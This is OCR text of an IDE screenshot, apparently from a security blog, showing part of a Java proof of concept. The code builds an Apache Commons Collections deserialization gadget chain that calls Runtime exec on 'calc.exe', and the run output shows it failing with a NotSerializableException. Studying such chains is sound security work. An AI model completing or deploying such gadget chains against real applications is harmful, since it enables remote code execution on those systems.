 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
test.java InvokerTransformer.class AbstractInputCheckedMapDecorator.class TransformedMap.clas ChainedTransformer.class ConstantTransformer.class
1: Project
74 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"})
75 };
76 Transformer transformerChain = new ChainedTransformer(transformers);
77 FileOutputStream fileOutputStream = new FileOutputStream( name: "payload.ser");
78 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
79 objectOutputStream.writeObject(transformerChain);
80 FileInputStream fileInputStream = new FileInputStream( name: "payload.ser");
81 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
82 Transformer transformer = (ChainedTransformer) objectInputStream.readObject();
83 transformer.transform( o: null);
84 }
85 }
test › main()
Ant
Database
m Maven
Run: test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Exception in thread "main" java.io.NotSerializableException: java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeArray(ObjectOutputStream.java:1378)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1174)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at com.myproject.test.main(test.java:79)
Process finished with exit code 1
2: Favorites
7: Structure
AaronLuo's Blog from blog.bk3.info
Terminal Build 0: Messages 4: Run 5: Debug 6: TODO Event Log
Build completed successfully with 3 warnings in 1 s 226 ms (a minute ago) 81:49 CRLF UTF-8 4 spaces